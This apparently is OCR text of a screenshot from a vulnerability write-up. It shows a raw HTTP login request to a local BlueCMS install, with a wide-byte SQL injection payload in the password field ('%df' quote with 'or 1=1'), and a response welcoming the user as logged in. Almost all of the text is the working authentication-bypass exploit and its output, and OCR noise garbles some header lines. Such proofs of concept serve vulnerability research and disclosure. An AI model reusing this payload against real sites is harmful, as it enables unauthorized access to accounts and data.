 1 POST /CMSheji/bluecms-master/user.php?act=index_login HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 44
4 Cache-Control: max-age=0
5 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Gecko) Chrome/102.0.5005.63 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: http://127.0.0.1/CMSheji/bluecms-master/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1729083504,1729142621,1729431707,1729515165; PHPSESSID=7i4n
1 Connection: close
2
3 user_name=test&pwd=%df') or 1=1 %23&x=26&y=8
1 HTTP/1.1 200 OK
提示信息
127.0.0.1/CMSheji/bluecms-master/user.php?act=index_login
BlueCMS提示信息
欢迎您 test 回来，现在将转到会员中心
如果您的浏览器没有反应，请点击这里
Lusen@lusensec.github.io